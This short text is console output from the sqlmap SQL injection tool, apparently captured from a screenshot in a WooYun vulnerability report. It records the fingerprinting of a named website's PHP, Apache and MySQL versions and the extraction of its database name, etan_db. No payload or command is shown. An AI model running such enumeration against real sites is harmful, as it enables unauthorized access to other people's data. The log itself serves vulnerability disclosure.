 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
web application technology: PHP 4.4.4, Apache 2.0.59
back-end DBMS: MySQL 4
[14:36:39] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[14:36:39] [INFO] fetching number of databases
[14:36:39] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:36:39] [INFO] retrieved:
[14:36:40] [WARNING] reflective value(s) found and filtering out
[14:36:41] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[14:36:41] [ERROR] unable to retrieve the number of databases
[14:36:41] [INFO] falling back to current database
[14:36:41] [INFO] fetching current database
[14:36:41] [INFO] retrieved: etan_db
available databases [1]:
[*] etan_db
[14:37:10] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[14:37:10] [INFO] fetched data logged to text files under 'F:\???\tools\??\SQLMA
P~1.1\Bin\output\www.etan.com.tw'
www.wooyun.org